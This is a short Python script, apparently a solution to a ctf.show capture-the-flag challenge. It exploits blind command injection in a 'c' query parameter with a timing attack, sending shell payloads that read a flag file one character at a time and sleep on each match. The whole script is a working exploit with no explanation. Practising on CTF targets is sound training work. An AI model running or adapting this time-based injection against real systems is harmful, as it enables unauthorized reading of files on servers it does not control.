 :
import requests
import time
import string
str=string.digits+string.ascii_lowercase+"-"
result=""
key=0
for j in range(1,45):
    print(j)
    if key==1:
        break
    for n in str:
        payload="if [ `cat /f149_15_h3r3|cut -c {0}` == {1} ];then sleep 3;fi".format(j,n)
        url="https://95da5c73-ec97-4f6a-8a18-8c6b8b41e190.challenge.ctf.show/?c="+payload
        try:
            requests.get(url,timeout=(2.5,2.5))
        except:
            result=result+n
            print(result)
            break